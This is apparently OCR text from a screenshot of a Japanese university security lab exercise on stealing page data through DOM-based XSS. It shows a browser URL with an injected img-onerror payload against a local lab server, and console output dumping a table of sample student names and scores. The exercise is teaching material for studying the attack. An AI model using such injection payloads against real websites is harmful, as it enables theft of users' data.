 アプリケーション 場所 _A 月曜日 16：53
ex620: DOM based XSSによる情報の窃取の実験 - Mozilla Firefox
ファイル(F) 編集(E) 表示(V) 履歴(S) ブックマーク(B) ツール(T) ヘルプ(H)
北海道大学工学部 情... × ex620: DOM based XSS... × ex620: DOM based XSS... ×
192.168.2.139:8080/2ndWeek/ex620.html#"><img src=x onerror=console.log($("table"))></img>
教科：">
table 182 × 108
学籍番号 氏名 点数
0001 北大太郎 60
0002 北大二郎 90
0003 北大花子 80
インスペ... コンソール デバッガ スタイル... パフォー... ネットワ...
ネットワーク(N) CSS(C) JS(J) セキュリティ(U) ロギング(L) 消去(R) フィルタ出力 td
GET http://192.168.2.139:8080/2ndWeek/ex620.html#%22%3E%3Cimg%20src=x%20onerror=console.log($(%22table%22))%3E%3C/img%3E [HTTP/1.1 304 OK 0ms]
GET https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js [HTTP/2.0 304 Not Modified 15ms]
GET http://192.168.2.139:8080/2ndWeek/x [HTTP/1.1 404 Not Found 0ms]
Object { 0: <table>, length: 1, prevObject: Object } ex620.html:1:0
<table>
innerHTML: " <tbody><tr> <td>学...0</td> </tr> </tbody>"
outerHTML: "<table border="1"> <tbod... </tr> </tbody></table>"
[画像] [02170037@PC139:~/mobile_… [02170037@PC139:~/mobile_… [Linuxの画面キャプチャがあっけ… ex620: DOM based XSSによる… レポート補足 1 / 4 1